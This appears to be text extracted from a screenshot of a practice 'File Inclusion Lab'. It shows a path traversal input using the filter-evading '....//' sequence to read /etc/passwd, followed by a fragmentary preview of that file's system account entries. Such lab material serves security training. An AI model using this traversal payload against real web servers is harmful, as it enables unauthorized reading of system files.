 File Inclusion Lab
Lab #5: Include a file in the input form below
File Name ....//....//....//....//....//etc/passwd
Current Path
/var/www/html
File Content Preview of ....//....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
/lib/libuuid:/bin/sh mysql:x:101:102:MySQL Server,,,:/nonexist